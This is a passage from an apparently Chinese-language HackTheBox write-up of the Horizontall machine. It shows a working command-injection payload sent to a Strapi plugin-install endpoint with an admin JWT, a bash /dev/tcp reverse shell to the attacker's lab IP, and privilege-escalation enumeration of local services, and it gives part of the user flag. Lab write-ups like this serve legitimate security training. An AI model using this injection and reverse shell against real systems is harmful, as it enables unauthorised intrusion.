
3、获得 Shell#
既然知道了原理,可以直接尝试构造请求,实现反弹 shell。
先确认一下 HackTheBox 给我们的本机地址:
$ ip addr show tun0
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 10.10.14.113/23 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 dead:beef:2::106f/64 scope global
       valid_lft forever preferred_lft forever
    inet6 fe80::9d12:e30d:8950:6739/64 scope link stable-privacy
       valid_lft forever preferred_lft forever
在 Reverse Shell Generator 网站中生成对应的反弹 shell 代码:

但是需要注意,这里选用的是用 Bash 执行的代码,而我们 RCE 用的 shell 是 sh,因此需要带上前缀,即:
bash -c 'sh -i >& /dev/tcp/10.10.14.113/4444 0>&1'本地开启监听:
$ nc -lvnp 4444
listening on [any] 4444 ...
通过 RCE 执行反弹 shell 命令。
请求正文是 json 格式的,通过写入文件的方式,可以使得等下的 curl 命令更具备可读性:
$ vim payload.json
$ cat payload.json
{
  "plugin": "documentation && $(bash -c 'bash -i >& /dev/tcp/10.10.14.113/4444 0>&1')"
}
RCE:
curl http://api-prod.horizontall.htb/admin/plugins/install -X POST --json @payload.json -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNzc4OTE4MTE2LCJleHAiOjE3ODE1MTAxMTZ9.Mba80JEWauMEPlO6uP_Qn6L-y27N9TDoYG94nI0HQLU"别忘了带上之前获得的 jwt,因为该漏洞的前提就是需要有高权限用户。
成功获得 Shell:
strapi@horizontall:~/myapi$ whoami
whoami
strapi
strapi@horizontall:~/myapi$
先进行 shell 稳定化一下。
确认 python 存在:
strapi@horizontall:~/myapi$ python --version
python --version
Python 2.7.17
执行:
strapi@horizontall:~/myapi$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
接着通过 ctrl + z 挂起反弹过来的终端,在自己的终端中输入:
$ stty raw -echo; fg就能获得一个稳定的 shell 了。
4、User Flag#
在 developer 用户的家目录中能读到 User Flag 的信息:
strapi@horizontall:~/myapi$ cat /home/developer/user.txt
667ae65************************
三、Root Shell#
1、信息搜集#
查看当前用户有哪些 sudo 权限的命令:
strapi@horizontall:~/myapi$ sudo -l
[sudo] password for strapi:
可惜我们并不知道 strapi 用户的密码是什么。
查看设置了 suid 位并且属主是 root 的文件:
strapi@horizontall:~/myapi$ find / -type f -perm -04000 -ls 2>/dev/null
   132564    148 -rwsr-xr-x   1 root     root       149080 Jan 19  2021 /usr/bin/sudo
   133130     40 -rwsr-xr-x   1 root     root        37136 Mar 22  2019 /usr/bin/newgidmap
   133309     20 -rwsr-xr-x   1 root     root        18448 Jun 28  2019 /usr/bin/traceroute6.iputils
   133132     40 -rwsr-xr-x   1 root     root        37136 Mar 22  2019 /usr/bin/newuidmap
   133021     76 -rwsr-xr-x   1 root     root        75824 Mar 22  2019 /usr/bin/gpasswd
   132875     52 -rwsr-sr-x   1 daemon   daemon      51464 Feb 20  2018 /usr/bin/at
   132926     76 -rwsr-xr-x   1 root     root        76496 Mar 22  2019 /usr/bin/chfn
   133148     60 -rwsr-xr-x   1 root     root        59640 Mar 22  2019 /usr/bin/passwd
   133131     40 -rwsr-xr-x   1 root     root        40344 Mar 22  2019 /usr/bin/newgrp
   133168     24 -rwsr-xr-x   1 root     root        22520 Mar 27  2019 /usr/bin/pkexec
   132928     44 -rwsr-xr-x   1 root     root        44528 Mar 22  2019 /usr/bin/chsh
   139265    428 -rwsr-xr-x   1 root     root       436552 Aug 11  2021 /usr/lib/openssh/ssh-keysign
   133494     44 -rwsr-xr--   1 root     messagebus    42992 Jun 11  2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
   264183    100 -rwsr-xr-x   1 root     root         100760 Nov 23  2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
   133501     12 -rwsr-xr-x   1 root     root          10232 Mar 28  2017 /usr/lib/eject/dmcrypt-get-device
   134858    116 -rwsr-xr-x   1 root     root         117880 Mar 26  2021 /usr/lib/snapd/snap-confine
   133687     16 -rwsr-xr-x   1 root     root          14328 Mar 27  2019 /usr/lib/policykit-1/polkit-agent-helper-1
   262230     32 -rwsr-xr-x   1 root     root          30800 Aug 11  2016 /bin/fusermount
   262281     64 -rwsr-xr-x   1 root     root          64424 Jun 28  2019 /bin/ping
   262297     44 -rwsr-xr-x   1 root     root          44664 Mar 22  2019 /bin/su
   265633     28 -rwsr-xr-x   1 root     root          26696 Sep 16  2020 /bin/umount
   265624     44 -rwsr-xr-x   1 root     root          43088 Sep 16  2020 /bin/mount
没有发现常规的提权路径。
查找设置了 Capabilities 的文件:
strapi@horizontall:~/myapi$ getcap -r / 2>/dev/null
/usr/bin/mtr-packet = cap_net_raw+ep
无法使用 Capabilities 提权。
查看所有用户的进程信息:
strapi@horizontall:~/myapi$ ps aux
USER        PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
strapi     1869  0.0  0.3  76648  7264 ?        Ss   02:53   0:00 /lib/systemd/s
strapi     1905  0.0  2.2 616904 45568 ?        Ssl  02:53   0:01 PM2 v4.5.6: Go
strapi     1916  0.0  4.1 921208 83532 ?        Ssl  02:53   0:04 node /usr/bin/
strapi    31216  0.0  2.0 805288 40708 ?        Sl   09:56   0:00 npm
strapi    31234  0.0  0.0   4640   836 ?        S    09:56   0:00 sh -c strapi "
strapi    31235  0.0  0.1  11604  3208 ?        S    09:56   0:00 bash -c bash -
strapi    31236  0.0  0.2  21380  4868 ?        S    09:56   0:00 bash -i
strapi    31250  0.0  0.3  34780  7508 ?        S    09:56   0:00 python -c impo
strapi    31251  0.0  0.2  21496  5288 pts/0    Ss+  09:56   0:00 /bin/bash
strapi    33832  0.0  2.0 805008 41204 ?        Sl   11:17   0:00 npm
strapi    33850  0.0  0.0   4640   836 ?        S    11:17   0:00 sh -c strapi "
strapi    33851  0.0  0.1  11604  3292 ?        S    11:17   0:00 bash -c bash -
strapi    33852  0.0  0.2  21380  5068 ?        S    11:17   0:00 bash -i
strapi    33880  0.0  0.3  34780  7508 ?        R    11:17   0:00 python -c impo
strapi    33881  0.0  0.2  21496  5396 pts/1    Ss   11:17   0:00 /bin/bash
strapi    34085  0.0  0.1  36088  3168 pts/1    R+   11:23   0:00 ps aux
查看本机各个端口上运行的服务情况:
strapi@horizontall:~/myapi$ ss -tulnp
Netid  State    Recv-Q   Send-Q      Local Address:Port     Peer Address:Port
udp    UNCONN   0        0                 0.0.0.0:68            0.0.0.0:*
tcp    LISTEN   0        128             127.0.0.1:8000          0.0.0.0:*
tcp    LISTEN   0        80              127.0.0.1:3306          0.0.0.0:*
tcp    LISTEN   0        128               0.0.0.0:80            0.0.0.0:*
tcp    LISTEN   0        128               0.0.0.0:22            0.0.0.0:*
tcp    LISTEN   0        128             127.0.0.1:1337          0.0.0.0:*       users:(("node",pid=1916,fd=31))
tcp    LISTEN   0        128                  [::]:80               [::]:*
tcp    LISTEN   0        128                  [::]:22               [::]:*
能看到我们之前 nmap 端口扫描扫出的端口开放信息(0.0.0.0 监听所有网卡)
0.0.0.0:80
0.0.0.0:22
80 应该就是之前看到的 Nginx。
还有只允许本地访问的三个服务:
127.0.0.1:8000
127.0.0.1:3306
127.0.0.1:1337
其中一个还显示了:
users:(("node",pid=1916,fd=31))进程名为 node,进程号(pid)为 1916,文件描述符(fd)为 31。
只显示了这一个是因为我们不是 root 用户,权限不够,只能看到自己执行的部分。
结合之前的进程输出看:
strapi@horizontall:~/myapi$ ps auxww | grep 1916
strapi     1916  0.0  4.1 921208 83532 ?        Ssl  02:53   0:04 node /usr/bin/strapi
strapi    34737  0.0  0.0  13144  1028 pts/1    S+   11:42   0:00 grep --color=auto 1916
上次输出只显示了
node,这是因为输出太长被截断了。ww表示无限宽度,完全不截断命令行参数。
那么,1337 对应的就是 strapi,3306 大概率就是背后的数据库,但是唯独 8000 端口目前还不能完全确定它上面运行的服务是什么。
可以猜测这个 8000 对应的也是一个 http 服务,用 curl 尝试一下:
strapi@horizontall:~/myapi$ curl http://127.0.0.1:8000 -I
HTTP/1.1 200 OK
Host: 127.0.0.1:8000
Date: Sat, 16 May 2026 11:58:13 GMT
Connection: close
X-Powered-By: PHP/7.4.22
Content-Type: text/html; charset=UTF-8
Cache-Control: no-cache, private
Date: Sat, 16 May 2026 11:58:13 GMT
Set-Cookie: XSRF-TOKEN=eyJpdiI6Ik53TitvZlE3V0NaakQ2U2ZySHZpOVE9PSIsInZhbHVlIjoiRDA0ZmNjK3VnVDh4dU5WTWNzMWNRZmo5amR1Smh0MENxOUZxNTA2UVg2NXJub0lZQjhINFgrY3UzR2xPMHlvZENVSi9BQktmRk1CbGEzQzc1Tmlsc0xrdzRsWElwMVhHYTJ5Zko2K05rc0ZyVFFKVUZHc3dwTDBtMk9IcGdzTTEiLCJtYWMiOiI2NGEwOWM2NzRhNWFhMjdkOGUyNDQ3ZjczOTMxY2ViODU5YjNjNzdmODkwZGQ4YmFkZDQxN2NmZjBkYjYxYWNmIn0%3D; expires=Sat, 16-May-2026 13:58:13 GMT; Max-Age=7200; path=/; samesite=lax
Set-Cookie: laravel_session=eyJpdiI6IktjS3JRS2taNlpubjd2azNrNjlnSVE9PSIsInZhbHVlIjoiWnduRmV1ZWRaazhYTWY3Rk05dVRZeUhtTWxBN2pOd1ArNjBMK3JVUGlYSXV5RXNyV0pJQjdTai8zMjRIaVRUdFUrMnlLNmlKMnU5V1lSOFdaWldNQnJ4TTJGWURiYm1pNzJSdlJVWitWRFp1WGREcWhZSmRlMEFNc3pRMFVCT0EiLCJtYWMiOiJlYjkwMjU1NmY5OWJmNDZhZGJjMDE3Yjk1MjE0OThiMDdhY2JmN2EwYjE0YTJjNWJjNjkxZDc3Njg5ZDU5ZDRiIn0%3D; expires=Sat, 16-May-2026 13:58:13 GMT; Max-Age=7200; path=/; httponly; samesite=lax
确实是,并且暴露了:编程语言为 PHP,版本为 7.4.22
而且在根目录的页面源代码的后面部分,出现了:
strapi@horizontall:~/myapi$ curl http://127.0.0.1:8000 | grep -oE "Lar.*)"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 17473    0 17473    0     0  1218k      0 --:--:-- --:--:-- --:--:-- 1218k
Laravel v8 (PHP v7.4.18)
说明目标采用了 Laravel 这一个框架,并且暴露了版本信息 V8。
尝试访问一下不存在的目录:
strapi@horizontall:~/myapi$ curl http://127.0.0.1:8000/abcd
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <title>Not Found</title>

        <!-- Fonts -->
        <link rel="preconnect" href="https://fonts.gstatic.com">
        <link href="https://fonts.googleapis.com/css2?family=Nunito&display=swap" rel="stylesheet">

        <style>
            /*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}code{font-family:monospace,monospace;font-size:1em}[hidden]{display:none}html{font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5}*,:after,:before{box-sizing:border-box;border:0 solid #e2e8f0}a{color:inherit;text-decoration:inherit}code{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}svg,video{display:block;vertical-align:middle}video{max-width:100%;height:auto}.bg-white{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.bg-gray-100{--bg-opacity:1;background-color:#f7fafc;background-color:rgba(247,250,252,var(--bg-opacity))}.border-gray-200{--border-opacity:1;border-color:#edf2f7;border-color:rgba(237,242,247,var(--border-opacity))}.border-gray-400{--border-opacity:1;border-color:#cbd5e0;border-color:rgba(203,213,224,var(--border-opacity))}.border-t{border-top-width:1px}.border-r{border-right-width:1px}.flex{display:flex}.grid{display:grid}.hidden{display:none}.items-center{align-items:center}.justify-center{justify-content:center}.font-semibold{font-weight:600}.h-5{height:1.25rem}.h-8{height:2rem}.h-16{height:4rem}.text-sm{font-size:.875rem}.text-lg{font-size:1.125rem}.leading-7{line-height:1.75rem}.mx-auto{margin-left:auto;margin-right:auto}.ml-1{margin-left:.25rem}.mt-2{margin-top:.5rem}.mr-2{margin-right:.5rem}.ml-2{margin-left:.5rem}.mt-4{margin-top:1rem}.ml-4{margin-left:1rem}.mt-8{margin-top:2rem}.ml-12{margin-left:3rem}.-mt-px{margin-top:-1px}.max-w-xl{max-width:36rem}.max-w-6xl{max-width:72rem}.min-h-screen{min-height:100vh}.overflow-hidden{overflow:hidden}.p-6{padding:1.5rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.pt-8{padding-top:2rem}.fixed{position:fixed}.relative{position:relative}.top-0{top:0}.right-0{right:0}.shadow{box-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)}.text-center{text-align:center}.text-gray-200{--text-opacity:1;color:#edf2f7;color:rgba(237,242,247,var(--text-opacity))}.text-gray-300{--text-opacity:1;color:#e2e8f0;color:rgba(226,232,240,var(--text-opacity))}.text-gray-400{--text-opacity:1;color:#cbd5e0;color:rgba(203,213,224,var(--text-opacity))}.text-gray-500{--text-opacity:1;color:#a0aec0;color:rgba(160,174,192,var(--text-opacity))}.text-gray-600{--text-opacity:1;color:#718096;color:rgba(113,128,150,var(--text-opacity))}.text-gray-700{--text-opacity:1;color:#4a5568;color:rgba(74,85,104,var(--text-opacity))}.text-gray-900{--text-opacity:1;color:#1a202c;color:rgba(26,32,44,var(--text-opacity))}.uppercase{text-transform:uppercase}.underline{text-decoration:underline}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tracking-wider{letter-spacing:.05em}.w-5{width:1.25rem}.w-8{width:2rem}.w-auto{width:auto}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}@-webkit-keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes  spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@-webkit-keyframes ping{0%{transform:scale(1);opacity:1}75%,to{transform:scale(2);opacity:0}}@keyframes  ping{0%{transform:scale(1);opacity:1}75%,to{transform:scale(2);opacity:0}}@-webkit-keyframes pulse{0%,to{opacity:1}50%{opacity:.5}}@keyframes  pulse{0%,to{opacity:1}50%{opacity:.5}}@-webkit-keyframes bounce{0%,to{transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}}@keyframes  bounce{0%,to{transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}}@media (min-width:640px){.sm\:rounded-lg{border-radius:.5rem}.sm\:block{display:block}.sm\:items-center{align-items:center}.sm\:justify-start{justify-content:flex-start}.sm\:justify-between{justify-content:space-between}.sm\:h-20{height:5rem}.sm\:ml-0{margin-left:0}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:pt-0{padding-top:0}.sm\:text-left{text-align:left}.sm\:text-right{text-align:right}}@media (min-width:768px){.md\:border-t-0{border-top-width:0}.md\:border-l{border-left-width:1px}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width:1024px){.lg\:px-8{padding-left:2rem;padding-right:2rem}}@media (prefers-color-scheme:dark){.dark\:bg-gray-800{--bg-opacity:1;background-color:#2d3748;background-color:rgba(45,55,72,var(--bg-opacity))}.dark\:bg-gray-900{--bg-opacity:1;background-color:#1a202c;background-color:rgba(26,32,44,var(--bg-opacity))}.dark\:border-gray-700{--border-opacity:1;border-color:#4a5568;border-color:rgba(74,85,104,var(--border-opacity))}.dark\:text-white{--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.dark\:text-gray-400{--text-opacity:1;color:#cbd5e0;color:rgba(203,213,224,var(--text-opacity))}}
        </style>

        <style>
            body {
                font-family: 'Nunito', sans-serif;
            }
        </style>
    </head>
    <body class="antialiased">
        <div class="relative flex items-top justify-center min-h-screen bg-gray-100 dark:bg-gray-900 sm:items-center sm:pt-0">
            <div class="max-w-xl mx-auto sm:px-6 lg:px-8">
                <div class="flex items-center pt-8 sm:justify-start sm:pt-0">
